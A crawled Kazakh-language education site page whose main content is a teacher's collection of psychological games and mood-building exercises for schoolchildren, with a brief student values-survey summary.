

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bilim-all.kz/jospar/278-Sergitu-satinde-oqushylardyn-konil-kuiin-damytuga-arnalgan-psihologiyalyq-zhattygular
body_size: 18349
content:

<!DOCTYPE html>

<html lang="en">
<head>
<script data-ad-client="ca-pub-7213750154237994" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>

<!--// adsense //-->
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7213750154237994"
     crossorigin="anonymous"></script>
<!--// adsense //-->
	 
	 
<!--// Responsive //-->
 <meta charset="UTF-8"> 
<title>Сергіту сәтінде оқушылардың көңіл-күйін дамытуға арналған психологиялық жаттығулар - Әр түрлі - Bilim - All</title>
<!--// Responsive //-->


<meta name="referrer" content="origin"/>
<meta name="author" content="bilim-all.kz">
<meta name="viewport" content="width=device-width; initial-scale=1.0; maximum-scale=1.0; user-scalable=0;">


<!--// отключить Google Web Light //-->


<meta name="csrf-param" content="_csrf">
    <meta name="csrf-token" content="TTlFN09weEUkaytFGB4udAYAGlwVFiwxCHAzXhAzDTYodip5Nxghdw==">
       <link href="/css/style.css" rel="stylesheet">
<link href="/css/bootstrap.css" rel="stylesheet">
<link href="/images/favicon.ico" rel="icon" type="image/x-icon" />
<!-- Go to www.addthis.com/dashboard to customize your tools -->

<meta http-equiv="Cache-control" content="no-transform" /> 
<meta name="description" content="«Сәлемдесу» ойыны: Қазір біз сендермен ойын ойнаймыз, қимылды тез жасауларың керек. «Бастаймыз» деген белгі берілгенде, мен қалай амандасу керек екенін айтамын, сонда сендер бір-бірлеріңмен тез-тез амандасасыңдар. Әр адаммен әртүрлі амандасасыңдар. Сонымен, көзбен… қолмен… иықпен… құлақпен… тіземен… иекпен… өкшемен… арқамен."  />
<meta name="keywords" content="Энциклопедия, білім ғылым жаңалықтары, мақал-мәтел, нақыл сөздер, қазақша ертегілер, ертегілер, жырлар, қазақша өлеңдер, өлеңдер, ашық сабақ, жоспар,Ұстаздар арналған порталы, ашық сабақтар, сабақ жоспарлар, баяндама, сценарийлер, эссе, мақалалар, тәрбие жұмыстары, факультативтік жоспарлар, сертификат алу,Суреттер сөйлейді,Қызықты деректер,Пайдалы мәліметтер,Мотивация,Денсаулық,Салт-дәстүр,тарих">

<!--
<meta name="apple-mobile-web-app-capable" content="yes">
<meta name="HandheldFriendly" content="True">
<meta name="apple-mobile-web-app-status-bar-style" content="black">

<meta property="fb:admins" content="GS3rSnmyWIv"/>
<meta property="fb:app_id" content="1798521437091141" />
 -->


<!-- Yandex.RTB -->

<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>



</head>
<body>




<!-- Yandex.RTB R-A-207161-168 -->
<script>
window.yaContextCb.push(() => {
    Ya.Context.AdvManager.render({
        "blockId": "R-A-207161-168",
        "type": "floorAd",
        "platform": "touch"
    })
})
</script>




           
<!-- Wrapper Start -->
<div class="wrapper">



    

<!-- Header Start -->
<header class="style1">
    <!-- Header Top Strip Start -->
    <div class="topstrip">
        <div class="custom-container">
            <div class="row">
                <!-- Top Categories Start -->
                <div class="col-lg-10 col-md-10 col-sm-8 col-xs-6">
                    <div class="topcategories">
                        <!-- navbar Start -->
                        <div class="navbar yamm navbar-default">
                            <div class="navbar-header">
                                <button type="button" data-toggle="collapse" data-target="#navbar-collapse-2" class="navbar-toggle">
                                    <i class="fa fa-bars"></i> Мәзір
                                </button>
                            </div>
                            <div id="navbar-collapse-2" class="navbar-collapse collapse">
                                <ul class="nav navbar-nav">
                                                                            <li><a href="/home/about">Сайт туралы</a></li>
                                                                            <li><a href="/home/rule">Ереже</a></li>
                                                                            <li><a href="/home/adv">Жарнама</a></li>
                                                                            <li><a href="/home/sitemap">Сайт картасы</a></li>
                                                                            <li><a href="/home/feedback">Кері байланыс</a></li>
                                                                            <li><a href="/page/faq">FAQ-нұсқаулық</a></li>
                                                                    </ul>
                            </div>
                        </div>
                        <div class="clearfix"></div>
                    </div>
                </div>
                <!-- Top Categories End -->
                
                <!-- Login Start -->
                <div class="col-lg-2 col-md-2 col-sm-4 col-xs-6">
                    <div class="loginsec pull-right">
                                                    <a href="/user/login" class="colorhover"><i class="fa fa-lock"></i>Кіру</a>
                            <a href="/user/signup" class="colorhover"><i class="fa fa-sign-in"></i>Тіркелу</a>



                                            </div>
                </div>
                <!-- Login End -->
                
                
                
             
            </div>
        </div>
    </div>
    <!-- Header Top Strip End -->

    <!-- Logo + Search + Advertisment Start -->
    <div class="logobar">
        <div class="custom-container">
            <div class="row">
                <!-- Logo Start -->
                <div class="col-lg-3 col-md-6 col-sm-6 col-xs-12">
                    <div class="logo">
                        <a href="/"><img src="/images/logo.png"  alt="Bilim-all" height="auto" width="252px"/></a>
                    </div>
                </div>
                <!-- Logo End -->
                <script>
                    (function() {
                        var cx = '004098954927916415974:tog6hw_f2rs';
                        var gcse = document.createElement('script');
                        gcse.type = 'text/javascript';
                        gcse.async = true;
                        gcse.src = (document.location.protocol == 'https:' ? 'https:' : 'http:') +
                                '//www.google.com/cse/cse.js?cx=' + cx;
                        var s = document.getElementsByTagName('script')[0];
                        s.parentNode.insertBefore(gcse, s);
                    })();
                </script>

  

                <!-- Search Start -->
                    <div class="col-lg-3 col-md-6 col-sm-6 col-xs-12">
                        <div class="searchbox">
                            <form action="/home/search" method="get">
                                <ul>
                                    <li><input type="text" name="q" placeholder="Сайттан іздеу" /></li>
                                    <li class="pull-right"><input type="submit" value="GO" /></li>
                                </ul>
                            </form>
                        </div>
                    </div>
                    <!-- Search End -->
				
                <!-- Advertisment Start -->
                <div class="col-lg-6 col-md-12 col-sm-12 col-xs-12">
				<figure class="header-adv">
                        	<a href="https://bilim-all.kz/olen"><img src="/images/olen.png" class="img-responsive" alt="Өлең, жыр, ақындар"></a>
                        </figure>
                   
                </div>

				
                <!-- Advertisment End -->
            </div>
        </div>
    </div>
    <!-- Logo + Search + Advertisment End -->
    <!-- Navigation Strip Start -->
    <div class="navigationstrip bordercolor-top">
        <div class="custom-container">
            <div class="row">
                <!-- Navigation Start -->
                <div class="col-lg-12 col-md-12 col-sm-12 col-xs-12">
                    <div class="navigation">
                        <!-- navbar Start -->
                        <div class="navbar yamm navbar-default">
                            <div class="row">
                                <div class="navbar-header">
                                    <button type="button" data-toggle="collapse" data-target="#navbar-collapse-1" class="navbar-toggle">
                                        <i class="fa fa-bars"></i> Бөлімдер
                                    </button>
                                </div>
                                <div id="navbar-collapse-1" class="navbar-collapse collapse">
                                    <ul class="nav navbar-nav">
                                                                                    <li class="dropdown">
                                                <a href="/" 
                                                                                                   >Негізгі бет                                                </a>
                                                                                            </li>
                                                                                    <li class="dropdown">
                                                <a href="#" 
                                                                                                       data-toggle="dropdown" 
                                                       class="dropdown-toggle"
                                                                                                      >Әдебиет                                                </a>
                                                                                                    <ul class="dropdown-menu">
                                                                                                                    <li><a href="/olen">Өлеңдер</a></li>
                                                                                                                    <li><a href="/article/list/4">Ертегілер</a></li>
                                                                                                                    <li><a href="/article/list/14">Әңгімелер</a></li>
                                                                                                                    <li><a href="/article/list/15">Ақын-жазушылар</a></li>
                                                                                                                    <li><a href="/quote/proverb">Мақал-мәтелдер</a></li>
                                                                                                                    <li><a href="/quote/thoughts">Ұлағатты сөздер</a></li>
                                                                                                                    <li><a href="/puzzle">Жұмбақтар</a></li>
                                                                                                                    <li><a href="/quote/joke">Анекдот, әзілдер</a></li>
                                                                                                                    <li><a href="/zhanyltpash">Жаңылтпаштар</a></li>
                                                                                                            </ul>
                                                                                            </li>
                                                                                    <li class="dropdown">
                                                <a href="#" 
                                                                                                       data-toggle="dropdown" 
                                                       class="dropdown-toggle"
                                                                                                      >Білгенге маржан                                                </a>
                                                                                                    <ul class="dropdown-menu">
                                                                                                                    <li><a href="/article/list/9">Математика</a></li>
                                                                                                                    <li><a href="/article/list/10">Биология</a></li>
                                                                                                                    <li><a href="/article/list/11">Ақпараттық технология</a></li>
                                                                                                                    <li><a href="/article/list/16">Спорт</a></li>
                                                                                                                    <li><a href="/article/list/25">Мотивация</a></li>
                                                                                                                    <li><a href="/article/list/29">Салт-дәстүр</a></li>
                                                                                                                    <li><a href="/article/list/26">Денсаулық</a></li>
                                                                                                                    <li><a href="/article/list/27">Тарих</a></li>
                                                                                                                    <li><a href="/article/list/24">Қызықты деректер</a></li>
                                                                                                                    <li><a href="/article/list/125">Химия</a></li>
                                                                                                                    <li><a href="/article/list/106">География</a></li>
                                                                                                                    <li><a href="/esimder/all">Қазақша есімдер</a></li>
                                                                                                                    <li><a href="/article/list/47">Физика</a></li>
                                                                                                                    <li><a href="https://bilim-all.kz/article/list/140">Дастарқан</a></li>
                                                                                                                    <li><a href="/article/list/143">Тілектер, құттықтаулар</a></li>
                                                                                                            </ul>
                                                                                            </li>
                                                                                    <li class="dropdown">
                                                <a href="#" 
                                                                                                       data-toggle="dropdown" 
                                                       class="dropdown-toggle"
                                                                                                      >Медиа                                                </a>
                                                                                                    <ul class="dropdown-menu">
                                                                                                                    <li><a href="/article/list/18">Видео</a></li>
                                                                                                                    <li><a href="/article/list/22">Суреттер сөйлейді</a></li>
                                                                                                            </ul>
                                                                                            </li>
                                                                                    <li class="dropdown">
                                                <a href="#" 
                                                                                                       data-toggle="dropdown" 
                                                       class="dropdown-toggle"
                                                                                                      >Оқушыларға                                                </a>
                                                                                                    <ul class="dropdown-menu">
                                                                                                                    <li><a href="/article/list/133">Оқушылардың өзге жұмыстары</a></li>
                                                                                                                    <li><a href="/article/list/43">Пайдалы ақпараттар</a></li>
                                                                                                                    <li><a href="/article/list/51">Ғылыми жұмыстар</a></li>
                                                                                                                    <li><a href="/article/list/52">Рефераттар</a></li>
                                                                                                                    <li><a href="/article/list/53">Шығармалар</a></li>
                                                                                                                    <li><a href="/article/list/123">Тақпақтар</a></li>
                                                                                                                    <li><a href="/ubt11">Онлайн тест</a></li>
                                                                                                            </ul>
                                                                                            </li>
                                                                                    <li class="dropdown">
                                                <a href="#" 
                                                                                                       data-toggle="dropdown" 
                                                       class="dropdown-toggle"
                                                                                                      >Ұстаздарға                                                </a>
                                                                                                    <ul class="dropdown-menu">
                                                                                                                    <li><a href="/jospar/list/88">Тәрбиешілерге</a></li>
                                                                                                                    <li><a href="/jospar/list/46">Ашық сабақтар</a></li>
                                                                                                                    <li><a href="/jospar/list/87">Баяндамалар</a></li>
                                                                                                                    <li><a href="/jospar/list/120">Сценарилер</a></li>
                                                                                                                    <li><a href="/article/list/98">Пайдалы ақпараттар</a></li>
                                                                                                                    <li><a href="/jospar/list/85">Коучинг сабақтар</a></li>
                                                                                                                    <li><a href="http://bilim-all.kz/page/7">Сертификат алу</a></li>
                                                                                                                    <li><a href="/jospar/list/124">Презентациялар</a></li>
                                                                                                                    <li><a href="http://bilim-all.kz/jospar/list/54">Әдістемелік көмек</a></li>
                                                                                                            </ul>
                                                                                            </li>
                                                                                    <li class="dropdown">
                                                <a href="/news" 
                                                                                                   >Жаңалықтар                                                </a>
                                                                                            </li>
                                                                            </ul>
                                </div>
                            </div>
                        </div>
                        <div class="clearfix"></div>
                        <!-- navbar End -->
                    </div>
                </div>
                <!-- Navigation End -->
            </div>
        </div>
    </div>
    <!-- Navigation Strip End -->
</header>
<!-- Header End -->
<!-- Modal Start -->
<div class="modal fade" id="myModal" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true">
        <div class="modal-dialog">
            <div class="modal-content">
                <div class="modal-header">
                    <button type="button" class="close" data-dismiss="modal" aria-hidden="true">&times;</button>
                    <h4 class="modal-title" id="myModalLabel">Материал қосу</h4>
                </div>
                <div class="modal-body"  >
                    <div  class="modal1 modal-write" >
                        <ul class="write-list">
                        
                        
                          <!--  <li>
                                <a href="" class="write-item-image"><img src="/images/icons/file_new.png"></a>
                                <a href="">Жазба қосу</a>
                            </li>-->
                            <li>
                                <a href="/olen/create" class="write-item-image"><img src="/images/icons/quill.png"></a>
                                <a href="/olen/create">Өлең қосу</a>
                            </li>
                            <li>
                                <a href="/article/create" class="write-item-image"><img src="/images/icons/file_new.png"></a>
                                <a href="/article/create">Мақала қосу</a>
                            </li>
                            <li>
                                <a href="/quote/create/thoughts" class="write-item-image"><img src="/images/icons/quote.png"></a>
                                <a href="/quote/create/thoughts">Нақыл сөз қосу</a>
                            </li>
                            <li>
                                <a href="/quote/create/joke" class="write-item-image"><img src="/images/icons/smile.png"></a>
                                <a href="/quote/create/joke">Анекдот, әзіл қосу</a>
                            </li>
                            <li>
                                <a href="/quote/create/proverb" class="write-item-image"><img src="/images/icons/book_open.png"></a>
                                <a href="/quote/create/proverb">Мақал-мәтел қосу</a>
                            </li>
                             <li>
                                <a href="/jospar/create" class="write-item-image"><img src="/images/icons/briefcase.png"></a>
                                <a href="/jospar/create">Ашық сабақ қосу</a>
                            </li>
                          
                           
                           <!-- 



                            <li>
                                <a href="/quote/create" class="write-item-image"><img src="/images/icons/jan.png"></a>
                                <a href="/quote/create">Жаңылтпаш қосу</a>
                            </li>

                            <li>
                                <a href="/quote/create" class="write-item-image"><img src="/images/icons/pen.png"></a>
                                <a href="/quote/create">Ашық сабақ қосу</a>
                            </li>

                            <li>
                                <a href="/quote/create" class="write-item-image"><img src="/images/icons/users.png"></a>
                                <a href="/quote/create">Қауымдастық құру</a>
                            </li>-->

                        </ul>
                    </div>
                </div>

            </div>
        </div>
    </div>
<!-- Modal End --> 

    <!-- Contents Start -->
    <div class="contents">
	

        <div class="custom-container">	

                <!-- Advertisment End -->
                       <div class="row">
                <!-- Bread Crumb Start -->
                                <!-- Bread Crumb End -->
                
                <!-- LEFT-->
                                <!-- Content Column Start -->



<!-- Yandex.RTB R-A-207161-167 -->
<div id="yandex_rtb_R-A-207161-167" class="no-pop"></div>
<script>
window.yaContextCb.push(() => {
    Ya.Context.AdvManager.render({
        "blockId": "R-A-207161-167",
        "renderTo": "yandex_rtb_R-A-207161-167"
    })
})
</script>

<br>
                <div class="col-lg-9 col-md-12 col-sm-12 col-xs-12 equalcol conentsection">




					<div class="blogdetail videodetail sections">
    <div class="row">
        <div class="col-lg-12 col-md-12 col-sm-12 col-xs-12">
            <div class="blogtext">
                <h2 class="heading" >
                    Сергіту сәтінде оқушылардың көңіл-күйін дамытуға арналған психологиялық жаттығулар                </h2>
                                <div class="clearfix"></div>
                <div class="blogmetas">
                    <ul style="width: 70%;">
                        <li><i class="fa fa-align-justify"></i>
                            <a href="/jospar/list/82">Әр түрлі</a>
                        </li>
                                                <li><i class="fa fa-calendar"></i>12.09.2015</li>
                        <li><i class="fa fa-heart"></i>0</li>
                        <li><i class="fa fa-comments"></i>1</li>
                        <li><i class="fa fa-eye"></i>14047</li>
                    </ul>
                    <div id="vote_area_278" style="width: 50px;float: right;text-align: center;"><a data-context_id="278" data-context_type="jospar" onclick="BilimAll.sendVote($(this));return false;" id="v2X3CcU-Tq" class="youtube" data-placement="bottom" title="" data-toggle="tooltip" href="javascript:void(0);" data-original-title="Ұнаса басыңыз">
                    <i class="fa fa-thumbs-o-up "></i>
                </a>
                <i style="display: none;" id="spin_v2X3CcU-Tq" class="fa fa-spinner fa-spin blue smaller-90"></i></div>                    <div class="clearfix"></div>
                </div>
                <p><strong><em>Сергіту сәтінде </em>&nbsp;&nbsp;</strong><strong><em>оқушылардың көңіл-күйін </em>&nbsp;<em>дамытуға </em>&nbsp;<em>арналған психологиялық </em><br />
<em>жаттығулар</em></strong></p>

<p style="text-align:left"><em>1.<strong> </strong></em><em><strong>&laquo;Сәлемдесу&raquo; ойыны:</strong></em><em> Қазір біз сендермен ойын ойнаймыз, қимылды тез жасауларың керек. &laquo;Бастаймыз&raquo; деген белгі берілгенде, мен қалай амандасу керек екенін айтамын, сонда сендер бір-бірлеріңмен тез-тез амандасасыңдар. Әр адаммен әртүрлі амандасасыңдар. Сонымен, көзбен&hellip; қолмен&hellip; иықпен&hellip; құлақпен&hellip; тіземен&hellip; иекпен&hellip; өкшемен&hellip; арқамен.</em></p>

<p><em>2. <strong>&laquo;Сантики, Фантики, Лимпопо&raquo;.</strong> Барлығы шеңбер бойымен тұрып, бір баланы таңдайды да бөлменің сыртына шығарады. Шеңбердегі балалардың ішінен бір баланы жүргізуші етіп сайлайды, ол шеңбердегі балаларға қозғалыстарды көрсетіп тұрады. Барлық ойыншылар жүргізушінің артынан көрсеткен қимылдарды қайталау керек. Қимылдарды қайталаған кезде жүргізушіге қарамай, білтіртпей жасау керек. Шеңбердегі балалар шапалақ ұрып, &laquo;САНТИКИ, ФАНТИКИ, ЛИМПОПО&raquo; деп айтып ойынды бастайды. Бөлме сыртында тұрған бала ойыншылардың дауыстарын естіп, бөлмеге кіреді де шеңбердің ортасына тұрып, кім жүргізуші екенін табу керек. Егер жүргізушіні тапса, жүргізуші есіктің сыртына шығады. Ойын сол ретімен жалғасып отырады.&nbsp;</em></p>

<p><em>3. <strong>&laquo;Көңіл-күй неге ұқсас&raquo;.</strong> Ойыншылар олардың бүгінгі көңіл-күйлері неге (қай жыл мезгіліне, ауа райына, табиғаттың құбылысына) ұқсас екенін айтып береді. Ойынды үлкен дер бастаса жақсы болар еді: &laquo;Менің қазіргі көңіл-күйім көгілдір аспандағы жылы, жұмсақ күннің көзіне ұқсайды, ал сенің ше?&raquo;. Жаттығу шеңбер бойымен жалғаса береді. Ойынның сонында жауаптар қорытындыланады, бүгінгі шеңберіміздегі балалардың көңіл-күйі қандай екен: қайғылы, көңілді, күлкілі, ызаланған т.б.Жауаптардың қорытындысын шығарған кезде, жаман ауа райы, суық, жаңбыр, түнерген аспан сияқты элементтер агрессивті, қобалжу күйлердің көрсеткіштеріне назар аударыңыз.</em></p>

<p><em><strong>Орта және жоғары буын оқушыларының адамгершілік құндылықтарын&nbsp; зерттеу</strong></em></p>

<p><em>&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; </em><em><strong>Мақсаты:</strong></em><em>&nbsp; оқушылардың тұлғалық қалыптары мен қағидаларын, өмірде басшылыққа алатын құндылықтарын, адамгершілік-рухани бағдарларын анықтау.</em></p>

<p><em>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Адамның адамгершілігі сыртқы іс-әрекеттерде көрінеді. Алайда жеке тұлғаның мінез-құлқына қарап оның шын адамгершілік екені туралы айтуға болмайды, өйткені ол әрекеттердің ар жағында әртүрлі адамгершілікті емес түрткілер мен сезім жатуы мүмкін. Руханилық сыртқы көзден жасырын тұрады. Руханилық &ndash; ізгі ақылдың шешімі, ізгі жүрек әмірі, ізгі сезім, махаббат пен жанашырлықтың саналы және санадан тыс әрекетттерден көрінуі. Руханилық &ndash; жеке тұлғаның негізгі сапалық көрсеткіші. Руханилықтың негізінде адамның мінез-құлқы қалыптасады, ұят, ар, өзін-өзі адамгершілік бақылау мен бағалау жүзеге асырылады.</em></p>

<p><em>&nbsp; &nbsp; &nbsp; &nbsp;&nbsp; Оқушылардың рухани бағыттылын анықтау мақсатында М. Рокичтің құндылықты анықтау әдістемесі алынды. Оқушылар өздері үшін аса маңызды болып табылатын құндылықтарын берілген 18 түрлі құндылықтар ішінен рет-ретімен орналастыруы тиіс болды. Тестілеуге барлығы 283 оқушы қатысты. Қатысқан оқушылар көбінесе төменде келтірілген 5 құндылықты бірінші орынға жиі орналастырған:</em></p>

<table border="1" cellpadding="0" cellspacing="0">
	<tbody>
		<tr>
			<td><em>Құндылықтар</em></td>
			<td><em>Пайыздық көрсеткіштері</em></td>
		</tr>
		<tr>
			<td><em>Денсаулық</em></td>
			<td><em>55%</em></td>
		</tr>
		<tr>
			<td><em>Нәтижелі өмір</em></td>
			<td><em>20%</em></td>
		</tr>
		<tr>
			<td><em>Белсенді іс-әрекетке толы өмір</em></td>
			<td><em>15%</em></td>
		</tr>
		<tr>
			<td><em>Адал және сенімді жақсы достардың көп болуы</em></td>
			<td><em>5%</em></td>
		</tr>
		<tr>
			<td><em>Материалдық жағынан қамтамасыз етілген тұрмыс</em></td>
			<td><em>5%</em></td>
		</tr>
	</tbody>
</table>

<p><em>&nbsp;Қорытынды: сыналушылардың нәтижелері бойынша өмірде басшылыққа алатын құндылықтардың ішінде денсаулық алғашқы орында, яғни қатысушылар денсаулық және салауатты өмір салтының маңызын жете түсінеді. Өмірлерінің, болашақтарының нәтижелі және белсенді іс әрекетке толы болғанын қалайды.</em></p>

<p><strong>Психологиялық ойындар</strong></p>

<p><strong>&laquo;Менің көңіл-күйім&raquo; жаттығуы</strong></p>

<p>Мақсаты: оқушылардың көңіл-күйін игере білуге және басқаруға, қадағалауға, дұрыс бағалай білуге тәрбиелеу</p>

<p>Алдарыңдағы бланкіге өз көңіл-күйлеріңді суреттеп салыңдар .</p>

<p><strong>Есте қалған қызықты оқиға</strong></p>

<p>Топ дөңгеленіп отырып, қатысушыларға доп беріледі. Допты бір-біріне кезектесіп беріп, есте қалған қызықты оқиғаларды айтады.</p>

<p><strong>Мен саған сенемін </strong></p>

<p>Әуен ойнап тұрады. Жұп құрып, бір- бірінің көздеріне қарап отырады. &laquo;Мен саған сенемін &hellip;&raquo; өйткені сен жақсы адамсың.</p>

<p><strong>&laquo;Сиқырлы сөздер&raquo; ойыны </strong></p>

<p>Мұғалім кез-келген өтінішті айтады, ал оқушы оны әдепті түрде айтуы керек. Мысалы: Айнаш, дәптерді бер. &laquo;Айнаш, өтінемін дәптерді берші &raquo; Ізеттілік туралы ертегі тыңдау №302007 МП</p>

<p><strong>&laquo;Жағдайлы волейбол&raquo; ойыны </strong></p>

<p>Мұғалім әділдік пен әділетсіздікті көрсететін жағдайларды айтады, сол арада дұрыс жауапқа бала допты қағып алады, бұрыс жауапқа қағып алмайды.</p>

<p><strong>&laquo;Кездесу&raquo; ойыны </strong></p>

<p>Жай әуенмен екі шеңбер болып қарама &ndash;қарсы айналады, әуен тоқтаған кезде бір-біріне қарап, баланың қасиетін айтады.</p>

<p><em><strong>Психологиялық тренингтер</strong></em></p>

<p><em>&laquo;Есімдер&raquo; жатығуы</em></p>

<p><em>&nbsp;&nbsp;&nbsp;&nbsp; Мақсаты: тренинг қатысушыларды бір-бірімен таныстыру, жағымды қарым-қатынастықты туғызу.</em></p>

<p><em>&nbsp;&nbsp;&nbsp; Уақыты: 5 мин</em></p>

<p><em>&nbsp;&nbsp;&nbsp; Нұсқау: Қатысушылар өз есімдерін айтады және өзін бейнелейтін 3 сын есім айтады.</em></p>

<p><em>&nbsp;&nbsp;&nbsp; </em><em>Талдау: Сендерге жаттығу ұнады ма? Не қиындық келтірді? Не сезіндіңдер?</em></p>

<p><em><u>(Тақтадағы баспалдаққа қазіргі сендердің көңіл-күйлеріңді қай дәрежеде екенін белгілеңіздер.)</u></em></p>

<p><em>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Кіріспе сөз</em></p>

<p><em>&nbsp;&nbsp;&nbsp; &laquo;Сәлеметсіз бе! Біз барлығымыз осы өмірде жетістікке жетуді қалаймыз. Сендердің түсініктеріңіз бойынша жетістік дегеніміз не және оған қалай жетуге болады екен? (қатысушылардың пікірлері), осы сұраққа жауап беру үшін мен сендерге барлық бөгеттерден өтіп &laquo;Жетістік&raquo; мемлекетінде болуы ұсынамын. Барлықтарының бір-бірінің қолдарын ұстап көздеріңді жабуды сұраймын, менің белгім бойынша, біз бәріміз &laquo;Жетістік&raquo; деген құпия қаласында боламыз (ән ойналады). Біз бәріміз осы қаланың тұрғындарымыз.</em></p>

<p><em>&nbsp;&nbsp;&nbsp; Әрбір күн &ndash; таңертеңнен басталады. Біз ойнауға тиіспіз. Бұл үшін мен келесіні ұсынамын &ndash; мен сендерге көрсетемін, &ndash; ашл сендер менің артымнан қайталайсыңдар &laquo;көбелек&raquo; жаттығуы&raquo;.</em></p>

<p><em>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;&nbsp; Таңертең көбелек оянды, тартылды,</em></p>

<p><em>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Қанаттарын бұлғады, терең тыныс алды,</em></p>

<p><em>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Азғана айналып, барлығына күліп,</em></p>

<p><em>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Қайта гүліне оралды.</em></p>

<p><em>&nbsp;дай дәстүрдің бірі ол қаланың негізгі алаңында үлкен сағаттардың орналасуы. &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;&nbsp;</em><em><strong>Денсаулық серігі</strong></em></p>

<p><em><strong>Алкоголь және есірткіні қолданудың алдын алу</strong></em></p>

